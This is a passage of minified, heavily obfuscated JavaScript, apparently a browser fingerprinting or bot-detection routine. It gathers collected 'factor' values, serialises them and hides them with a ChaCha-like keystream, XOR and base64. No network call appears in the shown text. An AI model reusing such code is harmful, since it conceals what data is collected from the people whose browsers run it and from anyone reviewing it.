0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x2;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(da[0x0]+=0x6f626675,da[0x1]+=0x73636174,da[0x2]+=0x65206772,da[0x3]+=0x65656421,da[0x4]+=0xb1cd2a5e,da[0x5]+=0xe474b71,da[0x6]+=0x768a035c,da[0x7]+=0xc77b108f,da[0x8]+=0x3a9719d8,da[0x9]+=0xe8d44f71,da[0xa]+=0xc181e8f5,da[0xb]+=0x52671c4d,da[0xc]+=dG,da[0xd]+=0xea8b41ae,da[0xe]+=0x4ab986d8,da[0xf]+=0xdc99e82e,dz=null==dz?NN(0x257):JSON['stringify'](dz),dj=[],dc=0x0;dc<dz[NN(0x373)];++dc)dv=da[Math[NN(0x3c1)](dc/0x2)%da['length']]>>>0x10*(dc%0x2)&0xffff,dj[NN(0x235)](String['fromCharCode'](0xff&dz['charCodeAt'](dc)^0xff&dv)),dj[NN(0x235)](String[NN(0x36a)](dz['charCodeAt'](dc)>>>0x8^dv>>>0x8));return dx=btoa(dj['join'](''))+';'+dG['toString'](),++dG,dx;}(dQ)};}),du[N7(0x235)](dO));};for(dX in dA)dq(dX);return Promise[N6(0x258)](du)[N6(0x41b)](function(){var dB=function(dr,df){var NY=o,dg,dO,dp,dQ={},dz=new Set(Object[NY(0x3d4)](df[NY(0x2cc)]||{}));for(dg in dr)Object['prototype']['hasOwnProperty']['call'](dr,dg)&&(dO=dr[dg],dz['has'](dg)||(dp=df['factors'][dg])&&('function'==typeof dp||!0x1!==dp[NY(0x37a)])&&(dQ[dg]=dO));return dQ;}(dU,dT);return function(dr){var NK=o,df,dg,dO,dp,dQ,dz=C1();if(0x0===Object[NK(0x3d4)](dr)['length'])return{'error':NK(0x1da),'start':dz,'end':C1()};for(dg in(df={},dr))Object['prototype'][NK(0x39c)][NK(0x374)](dr,dg)&&(dO=dr[dg],df[dg]='value'in dO?dO[NK(0x3f9)]:dO[NK(0x434)]);return dp=Object['keys'](df)['sort'](),dQ=JSON[NK(0x3e5)](df,dp),{'value':(0x0,oO[NK(0x469)])(dQ),'start':dz,'end':C1()};}(dB);})['then'](function(dB){var Ne=o;return Ne(0x434)in dB?Promise[Ne(0x2c2)]({'error':function(dr){var Nh=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x6;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?'null':JSON['stringify'](dr),dg=[],df=0x0;df<dr[Nh(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ[Nh(0x373)]]>>>0x10*(df%0x2)&0xffff,dg[Nh(0x235)](String['fromCharCode'](0xff&dr[Nh(0x418)](df)^0xff&dO)),dg['push'](String[Nh(0x36a)](dr[Nh(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[Nh(0x3d9)](),++dG,dp;}(dB[Ne(0x434)])}):Promise['resolve'](_objectSpread(_objectSpread({},dB),{},{'value':function(dr){var NW=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x5;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x